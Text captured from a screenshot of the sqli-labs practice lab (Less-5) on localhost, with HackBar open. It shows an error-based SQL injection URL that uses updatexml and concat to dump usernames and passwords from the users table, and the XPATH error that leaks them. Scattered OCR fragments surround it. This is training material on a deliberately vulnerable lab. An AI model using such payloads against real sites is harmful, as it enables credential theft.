 Less-5 Double Query- Single Quo
localhost/Less-5/?id=1%27%20and%20updatexml(1,concat(0x7e,(select%20group_concat(concat(username,0x7e,password))%20from%20secu...
H
4
Welcome Dhakkan
XPATH syntax error: '~stupid~stupidity~'
SQLI DUMB SERIES-5
Elements Console Sources Network Performance Memory Application 安全性 Lighthouse HackBar 6
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost/Less-5/?id=1' and updatexml(1,concat(0x7e,(select group_concat(concat(username,0x7e,password)) from security.users where id=5),0x7e),1)--+
Enable POST ADD HEADER
P
英
20:36
2021/4/24